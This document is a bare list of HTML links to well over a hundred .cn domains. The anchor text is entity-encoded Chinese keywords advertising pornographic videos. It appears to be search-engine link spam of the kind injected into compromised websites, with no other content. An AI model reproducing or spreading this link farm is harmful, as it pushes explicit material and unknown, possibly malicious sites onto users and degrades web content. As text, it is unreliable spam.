<a href="http://lunching.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://joke361.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://aaapenhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://riverina.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lueqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://dohealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hacklove.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jy444.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://syrcsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bwruk.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://catstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://whgjjs.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ninzai.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://innofund.tj.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinguiye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://oldpart.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://h7573.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6aus.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byix.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52down.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhemama.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://lylylc.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ymxue.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://rgup.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jayken.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://truce.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://wuan114.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://432001.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feedcool.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://498.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mbkb.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haosaite.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://nextroad.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://clys.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://wycoin.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://tm11.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://wcmfs.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhongfa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://56776.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://ab0101.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://yarlik.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://ikanr.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinda1958.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://djysbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dlqjsj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://rgup.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://rqzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://piyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqye.cn" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbncp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://808sp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://yiwt.cn" target="_blank">&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://gispub.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://yipinad.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://juket.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://21cake.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://365rw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecaca.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ewce.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://melanders.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://lz888.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto-mp3.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bingzang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://bookhs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://kemeile.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://enkersy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dohealth.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jifenbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://wunm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://emolite.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://xogame.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yama1996.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yihuacorp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://syfcm.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etamic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://hckr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://yvym.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://63lw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://zw028.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://melblang.com.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
